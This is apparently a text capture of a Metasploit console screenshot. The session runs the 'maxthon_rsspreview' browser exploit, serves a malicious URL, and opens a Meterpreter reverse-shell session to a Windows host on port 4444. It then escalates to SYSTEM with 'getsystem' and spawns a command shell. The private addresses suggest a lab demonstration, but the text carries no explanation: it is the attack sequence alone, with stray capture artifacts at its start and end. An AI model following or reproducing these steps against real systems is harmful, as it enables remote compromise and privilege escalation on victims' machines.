 Development - Metasploit Console
File Edit View Help
Exploit target:
Id Name
-- ----
0 Maxthon
msf exploit(maxthon_rsspreview) > exploit
[*] Exploit running as background job.
msf exploit(maxthon_rsspreview) >
[*] Started reverse handler on 192.168.71.136:4444
[*] Using URL: http://0.0.0.0:8080/it3hXOLO
[*] Local IP: http://192.168.71.136:8080/it3hXOLO
[*] Server started.
[*] 192.168.71.129 maxthon_rsspreview - Sending Maxthon RSS Preview for request /it3hXOLO
[-] 192.168.71.129 maxthon_historysearch - Exception handling request: An existing connection was forcibly closed by the remote host.
[*] 192.168.71.129 maxthon_rsspreview - Sending Maxthon RSS Preview for request /it3hXOLO
[*] Sending stage (752128 bytes) to 192.168.71.129
[*] Meterpreter session 6 opened (192.168.71.136:4444 -> 192.168.71.129:52209) at 2012-11-09 13:46:50 +1300
msf exploit(maxthon_rsspreview) > sessions -i
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
6 meterpreter x86/win32 WIN-JO4B960D6AG\Administrator @ WIN-JO4B960D6AG 192.168.71.136:4444 -> 192.168.71.129:52209 (192.168.71.129)
msf exploit(maxthon_rsspreview) > sessions -i 6
[*] Starting interaction with 6...
meterpreter > getsystem
...got system (via technique 1).
meterpreter > shell
Process 5800 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
Ready